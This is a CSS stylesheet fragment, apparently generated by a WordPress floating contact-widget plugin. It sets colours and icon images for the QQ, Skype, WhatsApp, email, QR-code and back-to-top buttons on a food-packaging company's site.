		#wysj-waiter .waiter-ul li.wuyou-qq:hover a,
		#wysj-waiter .waiter-ul li.wuyou-qq:hover .waiter-title{background-color:; color:;}
		#wysj-waiter .waiter-ul li.wuyou-qq a:hover:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-qq:hover .waiter-title:before{background-color:;}

		#wysj-waiter .waiter-ul li.wuyou-ww a,
		#wysj-waiter .waiter-ul li.wuyou-ww .waiter-title{background-color:; color:;}
		#wysj-waiter .waiter-ul li.wuyou-ww a:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-ww a:hover:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-ww .waiter-title:before{background-color:;}
		#wysj-waiter .waiter-ul li.wuyou-ww:hover a,
		#wysj-waiter .waiter-ul li.wuyou-ww:hover .waiter-title{background-color:; color:;}
		#wysj-waiter .waiter-ul li.wuyou-ww:hover .waiter-title:before{background-color:;}

		#wysj-waiter .waiter-ul li.wuyou-email a,
		#wysj-waiter .waiter-ul li.wuyou-email .waiter-title{background-color:rgba(240, 130, 0, 1); color:;}
		#wysj-waiter .waiter-ul li.wuyou-email a:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-email a:hover:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-email .waiter-title:before{background-color:rgba(240, 130, 0, 1);}
		#wysj-waiter .waiter-ul li.wuyou-email:hover a,
		#wysj-waiter .waiter-ul li.wuyou-email:hover .waiter-title{background-color:; color:;}
		#wysj-waiter .waiter-ul li.wuyou-email:hover .waiter-title:before{background-color:;}

		#wysj-waiter .waiter-ul li.wuyou-qrCode a,
		#wysj-waiter .waiter-ul li.wuyou-qrCode .waiter-title{background-color:rgba(104, 238, 104, 1); color:;}
		#wysj-waiter .waiter-ul li.wuyou-qrCode a:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-qrCode a:hover:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-qrCode .waiter-title p{color:;}
		#wysj-waiter .waiter-ul li.wuyou-qrCode .waiter-title:before{background-color:rgba(104, 238, 104, 1);}
		#wysj-waiter .waiter-ul li.wuyou-qrCode:hover a,
		#wysj-waiter .waiter-ul li.wuyou-qrCode:hover .waiter-title{background-color:; color:;}
		#wysj-waiter .waiter-ul li.wuyou-qrCode:hover .waiter-title p{color:;}
		#wysj-waiter .waiter-ul li.wuyou-qrCode:hover .waiter-title:before{background-color:;}

		#wysj-waiter .waiter-ul li.wuyou-skype a,
		#wysj-waiter .waiter-ul li.wuyou-skype .waiter-title{background-color:rgba(104, 238, 104, 1); color:;}
		#wysj-waiter .waiter-ul li.wuyou-skype a:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-skype a:hover:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-skype .waiter-title:before{background-color:rgba(104, 238, 104, 1);}
		#wysj-waiter .waiter-ul li.wuyou-skype:hover a,
		#wysj-waiter .waiter-ul li.wuyou-skype:hover .waiter-title{background-color:; color:;}
		#wysj-waiter .waiter-ul li.wuyou-skype:hover .waiter-title:before{background-color:;}

		#wysj-waiter .waiter-ul li.wuyou-whatsapp a,
		#wysj-waiter .waiter-ul li.wuyou-whatsapp .waiter-title{background-color:rgba(240, 130, 0, 1); color:;}
		#wysj-waiter .waiter-ul li.wuyou-whatsapp a:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-whatsapp a:hover:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-whatsapp .waiter-title:before{background-color:rgba(240, 130, 0, 1);}
		#wysj-waiter .waiter-ul li.wuyou-whatsapp:hover a,
		#wysj-waiter .waiter-ul li.wuyou-whatsapp:hover .waiter-title{background-color:; color:;}
		#wysj-waiter .waiter-ul li.wuyou-whatsapp:hover .waiter-title:before{background-color:;}

		#wysj-waiter .waiter-ul li.wuyou-qqqun a,
		#wysj-waiter .waiter-ul li.wuyou-qqqun .waiter-title{background-color:; color:;}
		#wysj-waiter .waiter-ul li.wuyou-qqqun a:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-qqqun a:hover:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-qqqun .waiter-title:before{background-color:;}
		#wysj-waiter .waiter-ul li.wuyou-qqqun:hover a,
		#wysj-waiter .waiter-ul li.wuyou-qqqun:hover .waiter-title{background-color:; color:;}
		#wysj-waiter .waiter-ul li.wuyou-qqqun:hover .waiter-title:before{background-color:;}

		#wysj-waiter .waiter-ul li.wuyou-top a,
		#wysj-waiter .waiter-ul li.wuyou-top .waiter-title{background-color:rgba(240, 130, 0, 1); color:rgba(255, 255, 255, 1);}
		#wysj-waiter .waiter-ul li.wuyou-top a:before{color:rgba(255, 255, 255, 1);}
		#wysj-waiter .waiter-ul li.wuyou-top a:hover:before{color:rgba(255, 255, 255, 1);}
		#wysj-waiter .waiter-ul li.wuyou-top .waiter-title:before{background-color:rgba(240, 130, 0, 1);}
		#wysj-waiter .waiter-ul li.wuyou-top:hover a,
		#wysj-waiter .waiter-ul li.wuyou-top:hover .waiter-title{background-color:rgba(0, 130, 76, 1); color:rgba(255, 255, 255, 1);}
		#wysj-waiter .waiter-ul li.wuyou-top:hover .waiter-title:before{background-color:rgba(0, 130, 76, 1);}
		
		#wysj-talk-box{bottom:20!important;}
		#wysj-talk-box .wysj-talk{ color:#ffffff!important; background-color:rgba(60, 255, 0, 1)!important;}
		#wysj-talk-box .wysj-talk:before{ color:#ffffff!important;}
		/**Simple Over**/

		
			#wysj-switch{ color: #333333 !important; background-color:#ffffff!important;}
			@media screen and (max-width: 450px){#wysj-switch{bottom:30%!important;}}#wysj-waiter .wysj-custom-1648718900492:before,
			#wysj-talk-box .wysj-custom-1648718900492:before,
			#wysj-switch.wysj-custom-1648718900492:before { content: ""; display: inline-block; width: 100%; height: 100%; background:url(http://gfp.asup66.com/wp-content/uploads/2022/03/微信图片_20220314013134.png) center no-repeat; background-size: 34px;}#wysj-normal .wysj-custom-1648718900492:before { content: ""; display: block; width: 100%; height: 34px; background:url(http://gfp.asup66.com/wp-content/uploads/2022/03/微信图片_20220314013134.png) center no-repeat; background-size: 34px;}#wysj-waiter .wysj-custom-1652166438969:before,
			#wysj-talk-box .wysj-custom-1652166438969:before,
			#wysj-switch.wysj-custom-1652166438969:before { content: ""; display: inline-block; width: 100%; height: 100%; background:url(http://gfp.asup66.com/wp-content/uploads/2022/05/ins_图标.png) center no-repeat; background-size: 34px;}#wysj-normal .wysj-custom-1652166438969:before { content: ""; display: block; width: 100%; height: 34px; background:url(http://gfp.asup66.com/wp-content/uploads/2022/05/ins_图标.png) center no-repeat; background-size: 34px;}#wysj-waiter .wysj-custom-1658294821460:before,
			#wysj-talk-box .wysj-custom-1658294821460:before,
			#wysj-switch.wysj-custom-1658294821460:before { content: ""; display: inline-block; width: 100%; height: 100%; background:url(https://greenfoodpack.com/wp-content/uploads/2022/07/微信图片_20220720132642.png) center no-repeat; background-size: 34px;}#wysj-normal .wysj-custom-1658294821460:before { content: ""; display: block; width: 100%; height: 34px; background:url(https://greenfoodpack.com/wp-content/uploads/2022/07/微信图片_20220720132642.png) center no-repeat; background-size: 34px;}